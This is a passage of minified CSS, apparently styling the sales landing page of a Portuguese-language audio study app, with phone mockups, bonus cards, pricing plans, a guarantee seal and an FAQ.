var(--lime);outline-offset:3px}.button.primary{background:linear-gradient(180deg, #e2ff8f, var(--lime));color:var(--green-ink);box-shadow:0 0 0 1px #d4ff6a80,0 10px 40px -6px #d4ff6a8c}.button.primary:hover{box-shadow:0 0 0 1px #d4ff6ab3,0 14px 54px -4px #d4ff6abf}.button.secondary{border-color:var(--border-2)}.dark-button{background:var(--bg-3);color:#fff}.hero{background:var(--bg);min-height:780px;color:var(--text);position:relative;overflow:hidden}.hero:before{background:radial-gradient(closest-side,#1fd36b38,#0000);width:1000px;height:800px;top:40px;right:-220px}.hero:after{content:"";z-index:0;pointer-events:none;background-image:linear-gradient(#ffffff09 1px,#0000 1px),linear-gradient(90deg,#ffffff09 1px,#0000 1px);background-size:56px 56px;position:absolute;inset:0;-webkit-mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%);mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%)}.nav{justify-content:space-between;align-items:center;height:88px;display:flex}.brand{color:inherit;font-family:var(--display);letter-spacing:.1em;align-items:center;gap:10px;font-size:13px;font-weight:700;text-decoration:none;display:inline-flex}.brand-mark{background:var(--green);width:34px;height:34px;color:var(--green-ink);border-radius:10px;place-items:center;font-size:18px;display:grid;box-shadow:0 0 22px #1fd36b80}.nav-link{border:1px solid var(--border-2);background:var(--surface);color:#fff;border-radius:999px;padding:9px 18px;font-size:14px;font-weight:700;text-decoration:none;transition:border-color .2s,background .2s}.nav-link:hover{border-color:var(--green);background:#1fd36b1a}.hero-grid{grid-template-columns:1.05fr .95fr;align-items:center;gap:56px;padding:56px 0 96px;display:grid}.hero-copy{min-width:0}.lead{max-width:640px;color:var(--soft);margin-bottom:30px;font-size:19px}.hero-video{border:1px solid var(--border-2);background:#000;border:1px solid #ffffff29;border-radius:16px;width:100%;max-width:400px;margin:0 auto 30px;overflow:hidden;box-shadow:0 22px 55px #00000057}.hero-actions{flex-wrap:wrap;align-items:center;gap:20px;display:flex}.microcopy{color:var(--muted);font-size:13px}.hero-proof{color:var(--soft);flex-wrap:wrap;gap:10px;margin-top:26px;font-size:12px;font-weight:700;display:flex}.hero-proof span{border:1px solid var(--border);background:var(--surface);border-radius:999px;padding:7px 12px}.hero-visual{z-index:1;align-self:start;min-width:0;padding-top:24px;position:sticky;top:90px}.hero-phones{--s:.7;--s-side:.56;height:calc(848px * var(--s) + 24px);position:relative}.hp-glow{filter:blur(30px);background:radial-gradient(closest-side,#1fd36b73,#0000);border-radius:50%;width:80%;height:70%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.hp-phone{--k:var(--s);border-radius:calc(52px * var(--k) + 7px);background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);padding:7px;position:absolute;top:50%;left:50%;box-shadow:inset 0 0 0 1.5px #6f7772,0 40px 80px -24px #000000d9}.hp-screen{width:calc(384px * var(--k));height:calc(848px * var(--k));border-radius:calc(46px * var(--k));background:#011b11;position:relative;overflow:hidden}.hp-app{transform:scale(var(--k))}.hp-static{overflow:hidden}.hp-center{z-index:3;animation:7s ease-in-out infinite hp-float;transform:translate(-50%,-50%)}.hp-left,.hp-right{--k:var(--s-side);z-index:2;opacity:.92}.hp-left{animation:8s ease-in-out infinite hp-float-l;transform:translate(-118%,-46%)rotate(-9deg)}.hp-right{animation:8.5s ease-in-out infinite hp-float-r;transform:translate(18%,-46%)rotate(9deg)}@keyframes hp-float{50%{transform:translate(-50%,calc(-50% - 10px))}}@keyframes hp-float-l{50%{transform:translate(-118%,calc(8px - 46%))rotate(-9deg)}}@keyframes hp-float-r{50%{transform:translate(18%,calc(8px - 46%))rotate(9deg)}}.hp-now{background:radial-gradient(120% 60% at 50% 25%,#0d4a2b 0%,#03200f 55%,#011a0e 100%)}.hp-now-head{letter-spacing:.14em;text-transform:uppercase;color:#cfe3d8;justify-content:space-between;align-items:center;font-size:13px;font-weight:700;display:flex;position:absolute;top:78px;left:22px;right:22px}.hp-cover{background:linear-gradient(145deg,#1fd36b,#0a6b3a 55%,#063a22);border-radius:26px;place-items:center;width:300px;height:300px;display:grid;position:absolute;top:132px;left:42px;overflow:hidden;box-shadow:0 30px 60px -20px #1fd36b99}.hp-cover-ring{border:2px solid #ffffff40;border-radius:50%;width:230px;height:230px;position:absolute;box-shadow:0 0 0 26px #ffffff0d,0 0 0 52px #ffffff08}.hp-cover-ic{color:#fff;border:4px solid #fff;border-radius:26px;place-items:center;width:128px;height:128px;font-size:54px;font-weight:800;display:grid;position:relative}.hp-cover-bars{align-items:flex-end;gap:6px;height:28px;display:flex;position:absolute;bottom:22px;left:24px;right:24px}.hp-cover-bars i{background:#ffffff8c;border-radius:3px;flex:1;animation:1.1s ease-in-out infinite hp-eq}.hp-cover-bars i:nth-child(2n){animation-delay:-.4s}.hp-cover-bars i:nth-child(3n){animation-delay:-.7s}@keyframes hp-eq{0%,to{height:6px}50%{height:28px}}.hp-now-meta{justify-content:space-between;align-items:center;gap:12px;display:flex;position:absolute;top:462px;left:42px;right:42px}.hp-now-meta b{letter-spacing:-.3px;font-size:24px;font-weight:800;display:block}.hp-now-meta i{color:var(--adm-sub,#83968d);margin-top:4px;font-size:14px;font-style:normal;display:block}.hp-progress{background:#ffffff26;border-radius:5px;height:5px;position:absolute;top:552px;left:42px;right:42px}.hp-progress span{background:#1fd36b;border-radius:5px;animation:14s linear infinite hp-prog;position:absolute;inset:0 56% 0 0}.hp-progress span:after{content:"";background:#fff;border-radius:50%;width:14px;height:14px;position:absolute;top:50%;right:-7px;transform:translateY(-50%)}@keyframes hp-prog{0%{right:70%}to{right:20%}}.hp-times{color:#8fa69a;font-variant-numeric:tabular-nums;justify-content:space-between;font-size:12px;display:flex;position:absolute;top:566px;left:42px;right:42px}.hp-controls{justify-content:space-between;align-items:center;display:flex;position:absolute;top:610px;left:36px;right:36px}.hp-play{background:#1fd36b;border-radius:50%;place-items:center;width:76px;height:76px;display:grid;box-shadow:0 0 36px #1fd36b8c}.hp-next{background:#ffffff0f;border:1px solid #ffffff14;border-radius:16px;align-items:center;gap:12px;padding:12px 14px;display:flex;position:absolute;bottom:34px;left:18px;right:18px}.hp-next .adm-ic{width:40px;height:40px;font-size:14px}.hp-next i{color:#8fa69a;text-transform:uppercase;letter-spacing:.1em;font-size:11px;font-style:normal;display:block}.hp-next b{font-size:15px;display:block}.hp-chips{gap:8px;margin:0 3px 20px;display:flex}.hp-chips span{color:#b8cbc2;border:1px solid #1d3d2e;border-radius:999px;padding:8px 16px;font-size:13px;font-weight:600}.hp-chips .on{color:#04210f;background:#1fd36b;border-color:#1fd36b}.hp-lib{grid-template-columns:1fr 1fr;gap:10px;display:grid}.hp-tile{background:#061d13;border:1px solid #123526;border-radius:16px;align-content:start;gap:6px;min-height:150px;padding:16px 14px;display:grid}.hp-tile:first-child{background:#08291b;border-color:#1fd36b}.hp-tile .adm-ic{margin-bottom:10px;font-size:12px}.hp-tile b{font-size:14px;line-height:1.2}.hp-tile i{color:#83968d;font-size:11.5px;font-style:normal}.floating-card{z-index:4;border:1px solid var(--border-2);-webkit-backdrop-filter:blur(14px);background:#08241ab8;border-radius:16px;align-items:center;gap:14px;padding:14px 18px;display:flex;position:absolute;bottom:-14px;left:-8px;box-shadow:0 20px 40px -10px #0009}.floating-card small,.floating-card strong{display:block}.floating-card small{color:var(--muted);letter-spacing:.1em;text-transform:uppercase;font-size:10px}.floating-card strong{font-size:14px}.sound-bars{align-items:center;gap:3px;height:25px;display:flex}.sound-bars i{background:var(--lime);border-radius:2px;width:3px;height:10px;animation:1s ease-in-out infinite hp-eq;display:block}.sound-bars i:nth-child(2){animation-delay:-.3s}.sound-bars i:nth-child(3){animation-delay:-.6s}.sound-bars i:nth-child(4){animation-delay:-.15s}.sound-bars i:nth-child(5){animation-delay:-.45s}.stats{z-index:2;margin-top:-40px;position:relative}.stats-grid{border:1px solid var(--border);-webkit-backdrop-filter:blur(16px);background:#08241a99;border-radius:22px;grid-template-columns:repeat(5,1fr);display:grid;overflow:hidden;box-shadow:0 30px 60px -30px #000c,inset 0 1px #ffffff0f}.stat{gap:4px;padding:26px 28px;display:grid}.stat+.stat{border-left:1px solid var(--border)}.stat strong{font-family:var(--display);letter-spacing:-.03em;background:linear-gradient(180deg, #fff, var(--lime));color:#0000;-webkit-background-clip:text;background-clip:text;font-size:clamp(26px,3vw,36px);font-weight:800;line-height:1}.stat span{color:var(--muted);font-size:13px;font-weight:600}.testimonial-grid{grid-template-columns:repeat(3,1fr);gap:20px;display:grid}.testimonial-grid figure{border:1px solid var(--border);background:var(--surface);border-radius:16px;margin:0;padding:12px}.testimonial-grid img{border-radius:10px;width:100%;height:auto;display:block}.problem{text-align:center}.problem .section-intro{max-width:720px;margin-inline:auto}.problem h2{max-width:760px;margin-inline:auto}.mechanism:before{top:0;left:-300px}.mechanism-grid{grid-template-columns:1fr 1fr;gap:30px 80px;display:grid}.mechanism-copy{color:var(--soft);padding-top:54px;font-size:18px}.routine-strip{grid-column:1/-1;grid-template-columns:repeat(4,1fr);gap:14px;margin-top:30px;display:grid}.routine-strip div{border:1px solid var(--border);background:var(--surface);border-radius:18px;padding:26px 22px;position:relative}.routine-strip div:after{content:"→";color:var(--green);font-weight:800;position:absolute;top:50%;right:-12px;transform:translateY(-50%)}.routine-strip div:last-child:after{content:none}.routine-strip span{color:var(--green);font-family:var(--display);margin-bottom:10px;font-size:13px;font-weight:700;display:block}.routine-strip strong{font-family:var(--display);font-size:19px}.listen{background:var(--bg);color:#fff;overflow-x:clip}.listen:before{width:700px;height:700px;top:45%;left:50%;transform:translate(-50%,-50%)}.listen-heading{max-width:760px;margin-inline:auto}.listen-heading h2{color:#fff;max-width:680px;margin-inline:auto}.listen-heading p{max-width:610px;color:var(--muted);margin-inline:auto}.fit{background:var(--bg-2)}.fit-grid{grid-template-columns:.9fr 1.1fr;align-items:center;gap:90px;display:grid}.fit-visual{position:relative}.fit-visual img{aspect-ratio:4/4.7;object-fit:cover;border:1px solid var(--border-2);border-radius:24px;width:100%;box-shadow:0 0 0 8px #ffffff08,0 30px 80px -20px #1fd36b59}.time-badge{background:var(--lime);color:var(--green-ink);border-radius:16px;align-items:center;gap:8px;padding:14px 18px;display:flex;position:absolute;top:30px;right:-24px;box-shadow:0 14px 40px -8px #d4ff6a99}.time-badge strong{font-family:var(--display);font-size:36px;line-height:1}.time-badge span{text-transform:uppercase;font-size:10px;font-weight:800;line-height:1.2}.use-list{gap:10px;margin-top:36px;display:grid}.use-list>div{border:1px solid var(--border);background:var(--surface);border-radius:16px;grid-template-columns:48px 1fr;align-items:center;gap:14px;padding:16px 18px;transition:border-color .2s,background .2s;display:grid}.use-list>div:hover{background:#1fd36b0f;border-color:#1fd36b66}.use-list>div>span{width:40px;height:40px;color:var(--green);font-family:var(--display);background:#1fd36b1f;border-radius:12px;place-items:center;font-size:13px;font-weight:700;display:grid}.use-list p{color:var(--muted);grid-template-columns:150px 1fr;margin:0;display:grid}.use-list strong{color:var(--text)}.contents{background:var(--bg)}.topic-marquee{gap:12px;margin:0 0 56px;display:grid;overflow:hidden;-webkit-mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000);mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000)}.marquee-row{display:flex}.marquee-track{gap:12px;width:max-content;padding-right:12px;animation:70s linear infinite marquee;display:flex}.marquee-row.reverse .marquee-track{animation-duration:80s;animation-direction:reverse}.topic-marquee:hover .marquee-track{animation-play-state:paused}@keyframes marquee{to{transform:translate(-50%)}}.pill{color:#7f978b;white-space:nowrap;background:#0c2a1d;border:1px solid #143a29;border-radius:999px;flex:none;padding:14px 24px;font-size:15px;font-weight:700}.pill-on{background:var(--lime);border-color:var(--lime);color:var(--green-ink);box-shadow:0 0 30px -6px #d4ff6a8c}.subject-grid{grid-template-columns:repeat(3,1fr);gap:12px;display:grid}.subject-card{border:1px solid var(--border);background:var(--surface);border-radius:18px;transition:background .2s,border-color .2s,box-shadow .2s}.subject-card:hover{background:#1fd36b0d;border-color:#1fd36b66}.subject-card[open]{background:var(--bg-3);border-color:#1fd36b80;grid-column:1/-1;box-shadow:0 0 0 1px #1fd36b33,0 30px 60px -30px #1fd36b66}.subject-card summary{cursor:pointer;min-height:128px;padding:22px;list-style:none}.subject-card summary::-webkit-details-marker{display:none}.subject-card summary>span{color:var(--green);font-family:var(--display);margin-bottom:12px;font-size:12px;font-weight:700;display:block}.subject-card summary>strong{font-family:var(--display);font-size:16px;font-weight:600}.subject-card summary small{color:var(--muted);justify-content:space-between;align-items:center;margin-top:18px;font-size:12px;font-weight:700;display:flex}.subject-card summary small b{width:28px;height:28px;color:var(--green);background:#1fd36b24;border-radius:50%;place-items:center;font-size:18px;line-height:1;transition:transform .2s,background .2s;display:grid}.subject-card:hover summary small b{background:var(--green);color:var(--green-ink)}.subject-card[open] summary small b{transform:rotate(45deg)}.subject-details{border-top:1px solid var(--border);padding:0 28px 28px}.subject-copy{padding-top:26px}.playlist-status{color:var(--green);background:#1fd36b1f;border-radius:999px;margin-bottom:18px;padding:7px 12px;font-size:12px;display:inline-block}.subject-copy p{max-width:760px;color:var(--soft);font-size:16px}.subject-copy h4{color:var(--text);font-family:var(--display);margin:24px 0 12px;font-size:16px}.subject-copy ul{grid-template-columns:1fr 1fr;gap:9px;margin:0;padding:0;list-style:none;display:grid}.subject-copy li{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:12px;padding:11px 14px;font-size:13px;font-weight:700}.subject-copy li:before{content:"✓";color:var(--green);margin-right:8px}.subject-value{color:var(--soft);background:#d4ff6a0f;border:1px solid #d4ff6a40;border-radius:14px;margin-top:24px;padding:16px 18px;font-size:13px;font-weight:700}.center-cta{text-align:center;margin-top:42px}.concursos-list{grid-template-columns:repeat(2,minmax(0,1fr));gap:10px;margin-top:28px;display:grid}.concursos-list p{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:14px;margin:0;padding:14px 18px;font-size:15px;font-weight:700;line-height:1.4}.concursos-list p:first-letter{color:var(--green)}.concursos-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:16px;font-weight:700}.compare-grid{grid-template-columns:1fr 1fr;gap:18px;max-width:920px;margin-inline:auto;display:grid}.compare-grid article{border-radius:24px;min-height:340px;padding:40px}.compare-old{border:1px solid var(--border);background:var(--surface);color:var(--muted)}.compare-new{background:linear-gradient(160deg, #e2ff8f, var(--lime) 60%, #b8f03a);color:var(--green-ink);position:relative;box-shadow:0 30px 80px -24px #d4ff6a8c}.compare-label{letter-spacing:.14em;text-transform:uppercase;margin-bottom:44px;font-size:11px;font-weight:800;display:inline-block}.compare-grid h3{color:inherit}.compare-grid ul,.price-card ul{gap:13px;padding:0;list-style:none;display:grid}.compare-new li{font-weight:700}.disclaimer-inline{color:var(--muted);text-align:center;margin:25px 0 0;font-size:12px}.bonuses{background:var(--bg)}.bonus-grid{grid-template-columns:repeat(6,1fr);gap:18px;display:grid}.bonus-grid article{grid-column:span 2}.bonus-grid article:nth-child(4){grid-column:2/4}.bonus-grid article:nth-child(5){grid-column:4/6}.bonus-grid article{border:1px solid var(--border);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:24px;transition:transform .25s,border-color .25s,box-shadow .25s;overflow:hidden}.bonus-grid article:hover{border-color:#1fd36b73;transform:translateY(-4px);box-shadow:0 30px 60px -30px #1fd36b73}.bonus-grid img{aspect-ratio:1.4;object-fit:cover;border-bottom:1px solid var(--border);width:100%}.bonus-copy{padding:20px 22px 22px}.bonus-copy>span{color:var(--lime);letter-spacing:.12em;text-transform:uppercase;font-size:11px;font-weight:800}.bonus-copy h3{margin:10px 0 8px;font-size:19px}.bonus-copy p{color:var(--muted);margin-bottom:14px;font-size:14px}.bonus-price{border-top:1px solid var(--border);flex-wrap:wrap;align-items:baseline;gap:6px 10px;padding-top:14px;display:flex}.bonus-price s{color:#8b9f95;font-size:15px;font-weight:700;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.bonus-price strong{color:var(--lime);font-family:var(--display);font-size:22px;font-weight:800}.bonus-price small{color:var(--muted);font-size:12px;font-weight:700}.value-stack{border:1px solid var(--border-2);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:28px;max-width:760px;margin:48px auto 0;padding:36px 40px 40px;box-shadow:0 40px 100px -40px #1fd36b73}.value-title{color:var(--green);letter-spacing:.14em;text-align:center;text-transform:uppercase;margin-bottom:18px;font-size:12px;font-weight:800;display:block}.value-stack ul{margin:0;padding:0;list-style:none}.value-stack li{border-bottom:1px dashed var(--border-2);color:var(--soft);justify-content:space-between;align-items:baseline;gap:16px;padding:13px 0;font-size:15px;font-weight:600;display:flex}.value-stack li s,.value-total s{color:#9fb3a9;font-variant-numeric:tabular-nums;flex:none;font-weight:800;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.value-total{font-family:var(--display);justify-content:space-between;align-items:baseline;gap:16px;padding:20px 0 6px;font-size:20px;font-weight:700;display:flex}.value-total s{color:var(--text);font-size:30px}.value-today{text-align:center;background:#d4ff6a12;border:1px solid #d4ff6a4d;border-radius:20px;margin-top:22px;padding:28px 24px}.value-today p{max-width:520px;color:var(--soft);margin:0 auto;font-size:16px}.value-today p strong{color:var(--text)}.value-price{font-family:var(--display);justify-content:center;align-items:baseline;gap:10px;margin:14px 0 4px;display:flex}.value-price small{color:var(--soft);font-size:20px;font-weight:700}.value-price strong{color:var(--lime);letter-spacing:-.04em;text-shadow:0 0 40px #d4ff6a59;font-size:clamp(44px,6vw,60px);font-weight:800;line-height:1}.value-today .value-cash{color:var(--muted);margin-bottom:22px;font-size:14px}.value-today .button{width:100%;max-width:460px}.testimonials{background:var(--bg-2)}.testimonial-carousel{cursor:grab;touch-action:pan-x pan-y;-webkit-user-select:none;user-select:none;scroll-snap-type:x mandatory;scrollbar-width:none;-webkit-overflow-scrolling:touch;width:100%;overflow:auto hidden}.testimonial-carousel:active{cursor:grabbing}.testimonial-carousel::-webkit-scrollbar{display:none}.testimonial-track{gap:18px;width:max-content;display:flex}.testimonial-track figure{border:1px solid var(--border);scroll-snap-align:start;background:linear-gradient(#ffffff12,#ffffff05);border-radius:22px;flex:0 0 calc(min(1160px,100vw - 80px)/3 - 12px);margin:0;padding:10px}.testimonial-track img{pointer-events:none;border-radius:14px;width:100%;display:block}.pricing{background:var(--bg)}.pricing:before{width:1100px;height:700px;top:52%;left:50%;transform:translate(-50%,-50%)}.pricing .section-heading.center p{color:var(--lime);font-weight:700}.price-grid{grid-template-columns:repeat(2,minmax(0,1fr));justify-content:center;align-items:stretch;gap:22px;max-width:980px;margin-inline:auto;display:grid}.price-card{border:1px solid var(--border-2);-webkit-backdrop-filter:blur(12px);color:#fff;background:linear-gradient(#ffffff12,#ffffff05);border-radius:28px;flex-direction:column;padding:44px;display:flex;position:relative}.price-card.featured{background:linear-gradient(180deg, #0a2c1e, #071d14) padding-box, linear-gradient(160deg, var(--lime), var(--green) 40%, #1fd36b26 80%) border-box;border:1px solid #0000;box-shadow:0 0 0 1px #1fd36b26,0 40px 100px -30px #1fd36b8c}.plan-tag{color:var(--green);letter-spacing:.14em;text-transform:uppercase;font-size:11px;font-weight:800}.price-card .plan-tag{color:var(--lime)}.price-card h3{max-width:330px;min-height:58px;margin:18px 0 28px;font-size:26px}.single-price{color:var(--text);font-family:var(--display);justify-content:center;align-items:flex-start;display:flex}.single-price strong{letter-spacing:-.06em;font-size:72px;line-height:.85}.single-price small{font-size:19px;font-weight:700}.single-price .price-period{color:var(--muted);font-family:var(--body);align-self:flex-end;margin:0 0 3px 7px;font-size:14px;font-weight:700}.annual-price{color:var(--green);font-family:var(--display);text-shadow:0 0 40px #1fd36b66;justify-content:center;align-items:baseline;line-height:1;display:flex}.annual-price strong{letter-spacing:-.05em;font-size:64px}.annual-price small{margin-right:7px;font-size:23px;font-weight:700}.annual-price span{color:var(--muted);font-family:var(--body);text-shadow:none;margin-left:8px;font-size:14px;font-weight:700}.annual-payment{color:var(--muted);text-align:center;margin:10px 0 0;font-size:13px}.cash-price{color:var(--soft);text-align:center;margin:12px 0 0;font-size:16px;font-weight:700}.light-copy{color:var(--muted)}.value-badge{color:var(--lime);background:#d4ff6a1a;border:1px solid #d4ff6a66;border-radius:999px;align-self:center;margin-top:18px;padding:7px 13px;font-size:11px;font-weight:800}.price-card ul{border-top:1px solid var(--border);align-content:start;min-height:235px;margin:32px 0;padding-top:25px;font-size:14px}.price-card li{color:var(--soft)}.price-card .button{width:100%}.essential-ribbon{background:var(--gold);color:#282000}.essential-button{border-color:var(--gold);color:var(--gold);background:0 0}.essential-button:hover{background:#f1c4001a}.price-ribbon{letter-spacing:.08em;text-transform:uppercase;border-radius:20px;width:max-content;max-width:calc(100% - 34px);padding:7px 15px;font-size:10px;font-weight:800;position:absolute;top:-14px;left:50%;transform:translate(-50%)}.complete-ribbon{background:var(--lime);color:var(--green-ink);box-shadow:0 0 24px #d4ff6a99}.price-button{margin-top:auto}.secure-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:12px}.guarantee-grid{grid-template-columns:250px 1fr;align-items:center;gap:75px;max-width:900px;display:grid}.guarantee-seal{background:radial-gradient(circle at 35% 30%, #ecffb4, var(--lime) 45%, #a9e02c);width:220px;height:220px;color:var(--green-ink);border-radius:50%;place-items:center;display:grid;box-shadow:0 0 0 12px #d4ff6a14,0 0 0 26px #d4ff6a0a,0 30px 80px -10px #d4ff6a80}.guarantee-seal strong{font-family:var(--display);align-self:end;font-size:84px;line-height:.8}.guarantee-seal span{letter-spacing:.2em;align-self:start;font-size:15px;font-weight:800}.guarantee-grid p{color:var(--soft);font-size:18px}.faq{background:var(--bg)}.faq-list{gap:10px;display:grid}.faq details{border:1px solid var(--border);background:var(--surface);border-radius:16px;padding:20px 22px;transition:border-color .2s,background .2s}.faq details[open]{background:#1fd36b0d;border-color:#1fd36b66}.faq summary{cursor:pointer;justify-content:space-between;align-items:center;gap:20px;font-size:17px;font-weight:700;list-style:none;display:flex}.faq summary::-webkit-details-marker{display:none}.faq summary span{width:30px;height:30px;color:var(--green);background:#1fd36b1f;border-radius:50%;flex:none;place-items:center;font-size:20px;transition:transform .2s;display:grid}.faq details[open] summary span{transform:rotate(45deg)}.faq details p{max-width:700px;color:var(--soft);white-space:pre-line;margin:14px 0 0}.whatsapp-support{border-top:1px solid var(--border);background:var(--bg-2);text-align:center;padding:84px 0;position:relative}.whatsapp-support-inner{flex-direction:column;align-items:center;display:flex}.whatsapp-support h2{color:var(--text);margin:12px 0}.whatsapp-support p{max-width:650px;color:var(--muted);margin:0 0 28px;font-size:18px}.whatsapp-button{color:#062f22;background:#25d366;box-shadow:0 12px 40px -8px #25d36680}.whatsapp-button:hover{background:#20bd5b}footer{border-top:1px solid var(--border);color:var(--muted);background:#020c08;padding:45px 0}.footer-inner{grid-template-columns:1fr 1fr;align-items:center;gap:15px;display:grid}.footer-inner p{text-align:right;margin:0;font-size:11px}.footer-inner .legal{border-top:1px solid var(--border);text-align:left;grid-column:1/-1;padding-top:20px}.rv{opacity:0;transition:opacity .7s cubic-bezier(.2,.7,.2,1),transform .7s cubic-bezier(.2,.7,.2,1);transition-delay:var(--rv-delay,0s);transform:translateY(26px)}.rv.rv-in{opacity:1;transform:none}@media (prefers-reduced-motion:reduce){.hp-center,.hp-left,.hp-right,.hp-cover-bars i,.hp-progress span,.sound-bars i,.marquee-track{animation:none}.rv{opacity:1;transition:none;transform:none}}@media (width<=1100px){.hero-phones{--s:.6;--s-side:.48}}@media (width<=900px){.section{padding:84px 0}.testimonial-grid{scroll-snap-type:x mandatory;scrollbar-width:none;-webkit-overflow-scrolling:touch;grid-template-columns:none;grid-auto-columns:min(78vw,360px);grid-auto-flow:column;gap:14px;padding-bottom:4px;overflow-x:auto}.testimonial-grid::-webkit-scrollbar{display:none}.testimonial-grid figure{scroll-snap-align:center}.hero-grid,.fit-grid,.mechanism-grid{grid-template-columns:1fr}.hero-grid{padding-top:35px}.hero-copy{text-align:center}.hero-copy h1,.lead{margin-inline:auto}.hero-actions,.hero-proof{justify-content:center}.hero-visual{width:100%;max-width:600px;margin-inline:auto;padding-top:0;position:relative;top:auto}.hero-phones{--s:.6;--s-side:.5}.mechanism-copy{padding-top:0}.routine-strip{grid-column:1;grid-template-columns:repeat(2,1fr)}.routine-strip div:after{content:none}.split-heading{grid-template-columns:1fr;gap:20px}.subject-grid,.bonus-grid{grid-template-columns:repeat(2,1fr)}.bonus-grid article,.bonus-grid article:nth-child(n){grid-column:auto}.bonus-grid article:last-child{grid-column:1/-1;justify-self:center;max-width:calc(50% - 9px)}.stats-grid{grid-template-columns:repeat(2,1fr)}.stat:nth-child(odd){border-left:0}.stat:nth-child(n+3){border-top:1px solid var(--border)}.stat:nth-child(5){grid-column:1/-1}.fit-visual{max-width:520px;margin-inline:auto}}@media (width<=620px){.offer-bar{min-height:40px;padding:7px 10px;font-size:12px}.offer-bar-inner{gap:7px}.offer-clock{padding:2px 7px;font-size:12px}.offer-plan{display:none}body{padding-top:40px}.wrap{width:min(100% - 32px,1160px)}.nav{display:none}.hero{min-height:auto}.hero-grid{gap:32px;padding:28px 0 64px}h1{margin-bottom:18px;font-size:28px;line-height:1.1}h2{font-size:30px}.lead{margin-bottom:24px;font-size:16px}.hero-actions{display:grid}.hero-proof{gap:8px}.hero-phones{--s:.42;--s-side:.34}.hp-left{transform:translate(-104%,-44%)rotate(-8deg)}.hp-right{transform:translate(4%,-44%)rotate(8deg)}@keyframes hp-float-l{50%{transform:translate(-104%,calc(6px - 44%))rotate(-8deg)}}@keyframes hp-float-r{50%{transform:translate(4%,calc(6px - 44%))rotate(8deg)}}.floating-card{white-space:nowrap;padding:10px 14px;bottom:-18px;left:50%;transform:translate(-50%)}.stats{margin-top:-28px}.stat{padding:18px 16px}.stat span{font-size:12px}.routine-strip{grid-template-columns:1fr 1fr}.subject-card summary{min-height:0;padding:18px 20px}.subject-card summary small{margin-top:12px}.bonus-grid,.subject-grid,.compare-grid,.price-grid,.concursos-list{grid-template-columns:1fr}.bonus-grid article:last-child{max-width:none}.value-stack{border-radius:22px;padding:26px 20px 24px}.value-stack li{font-size:13px}.value-total{font-size:16px}.value-total s{font-size:24px}.value-today{padding:22px 16px}.topic-marquee{margin-bottom:40px}.pill{padding:11px 18px;font-size:13px}.testimonial-track{gap:14px}.testimonial-track figure{flex-basis:calc(88vw - 40px)}.listen-heading h2{font-size:30px}.fit-grid{gap:60px}.time-badge{right:-5px}.use-list p{grid-template-columns:1fr;gap:2px}.compare-grid article{min-height:auto;padding:30px}.compare-label{margin-bottom:28px}.price-card{padding:36px 24px}.subject-details{padding:0 20px 24px}.subject-copy{padding-top:12px}.subject-copy ul{grid-template-columns:1fr}.guarantee-grid{text-align:center;grid-template-columns:1fr;gap:45px}.guarantee-seal{margin-inline:auto}.faq summary{font-size:15px}.footer-inner{text-align:center;grid-template-columns:1fr}.footer-inner p,.footer-inner .legal{text-align:center}.footer-inner .brand{justify-content:center}}.adm{--adm-green:#1fd36b;--adm-ink:#04210f;--adm-bar:#030e09;--adm-card:#061d13;--adm-line:#123526;--adm-card-on:#08291b;--adm-sub:#83968d;--adm-num:#667970;--adm-ring:#3b4d44;justify-content:center;margin-top:42px;display:flex}.adm-phone{background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);border-radius:52px;width:min(330px,100vw - 40px);padding:10px;position:relative;box-shadow:inset 0 0 0 1.5px #6f7772,0 44px 90px -24px #000c,0 0 140px -30px #1fd36b59}.adm-phone:before,.adm-phone:after{content:"";background:#3a403c;border-radius:2px;width:3px;position:absolute}.adm-phone:before{height:9%;top:22%;left:-3px}.adm-phone:after{height:13%;top:28%;right:-3px}.adm-screen{aspect-ratio:384/848;background:#011b11;border-radius:43px;width:100%;position:relative;overflow:hidden}.adm-app{transform-origin:0 0;color:#fff;text-align:left;-webkit-font-smoothing:antialiased;background:linear-gradient(#032517 0%,#02221a 45%,#011b11 100%);width:384px;height:848px;font-family:-apple-system,BlinkMacSystemFont,SF Pro Text,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;line-height:1.3;position:absolute;top:0;left:0}.adm-app button{-webkit-tap-highlight-color:transparent;font-family:inherit}.adm-status{background:var(--adm-bar);z-index:5;border-bottom:1px solid #0b2016;justify-content:space-between;align-items:center;height:62px;padding:4px 30px 0 40px;display:flex;position:absolute;inset:0 0 auto}.adm-time{letter-spacing:-.2px;font-size:17px;font-weight:600}.adm-island{background:#000;border-radius:20px;width:124px;height:36px;position:absolute;top:10px;left:50%;transform:translate(-50%)}.adm-sicons{align-items:center;gap:6px;display:flex}.adm-batt{color:#000;background:#fff;border-radius:5px;padding:1px 4px;font-size:11px;font-weight:700;line-height:14px}.adm-scroller{scrollbar-width:none;overscroll-behavior:contain;padding:38px 15px 24px;position:absolute;inset:62px 0;overflow-y:auto}.adm-scroller::-webkit-scrollbar{display:none}.adm-title{letter-spacing:-.2px;margin:0 0 18px 4px;font-size:23px;font-weight:500}.adm-actions{grid-template-columns:1fr 1fr;gap:10px;margin:0 3px 24px;display:grid}.adm-abtn{cursor:pointer;border-radius:24px;justify-content:center;align-items:center;gap:10px;height:48px;font-size:11.5px;font-weight:600;display:flex}.adm-outline{border:1.5px solid var(--adm-green);color:#fff;background:#041d13}.adm-pc{background:#fff;border-radius:50%;place-items:center;width:26px;height:26px;display:grid}.adm-fill{background:var(--adm-green);color:var(--adm-ink);border:0}.adm-abtn:focus-visible,.adm-pp:focus-visible{outline-offset:2px;outline:2px solid #fff}.adm-list{gap:8px;display:grid}.adm-row{background:var(--adm-card);border:1px solid 